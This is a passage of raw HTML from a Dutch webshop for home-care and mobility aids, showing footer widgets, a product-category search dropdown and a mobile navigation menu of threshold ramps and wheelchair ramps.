<li>IBAN: NL28ABNA0506449181</li>
</ul>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Voorwaarden &#038; FAQ:</h3>			<div class="textwidget"><ul>
<li><a href="/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="/retour-voorwaarden/">Retour voorwaarden</a></li>
<li><a href="/privacy-beleid/">Privacy beleid</a></li>
<li><a href="/klachtenregeling/">Klachtenregeling</a></li>
</ul>
<p>&nbsp;</p>
<p><small>This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a> and<br />
<a href="https://policies.google.com/terms">Terms of Service</a> apply.</small></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Belangrijke pagina&#8217;s</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulp-excellent-uitleg/">Excellent systems</a></li>
<li><a href="/reparatieservice/">Reparatieservice</a></li>
<li><a href="/drempelaanpassing-voor-vastgoedonderhoud/">Vastgoedonderhoud</a></li>
<li><a href="/verpleegbedden-en-ziekenhuisbedden-die-zorgen-voor-minder-belasting-van-het-verzorgend-personeel/">Verpleegbedden</a></li>
<li><a href="/waarom-rubberen-gummy-drempelhulpen-ideaal-zijn-voor-stoffeerders-en-vloerleggers/">Drempelhulp voor stoffeerders en vloerleggers</a></li>
<li><a href="/de-vele-voordelen-van-een-sta-op-hulp-of-stalift/">Sta op hulp stalift voor ouderen</a></li>
<li><a href="/tillift-of-stalift-voor-ambulancepersoneel-of-alarmcentrales/">Opblaasbare tillift voor ambulances en alarmcentrales</a></li>
<li><a href="/totaalinrichting-zorginstellingen/">Totaalinrichting &#8211; zorginstelling</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© HomeCare Innovation BV. 2025. All Rights Reserved</span>		</div>
		
		
					<div class="footer-right"><aside id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="300" height="104" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/HOMECARE-LOGO-kopie-300x104.png" class="image wp-image-9504  attachment-medium size-medium" alt="Basicline 403-2" style="max-width: 100%; height: auto;" decoding="async" title="Basicline 403-2" /></aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">
	
		<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="accordion-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="accordion-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="accordion-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span></a></li>
	<li id="accordion-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span></a></li>
	<li id="accordion-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span></a></li>
	<li id="accordion-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span></a></li>
	<li id="accordion-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span></a></li>
	<li id="accordion-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span></a></li>
	<li id="accordion-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span></a></li>
	<li id="accordion-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hidden-item"></li>
	<li id="accordion-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="accordion-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="accordion-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="accordion-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span></a></li>
	<li id="accordion-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span></a></li>
	<li id="accordion-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span></a></li>
	<li id="accordion-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span></a></li>
	<li id="accordion-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
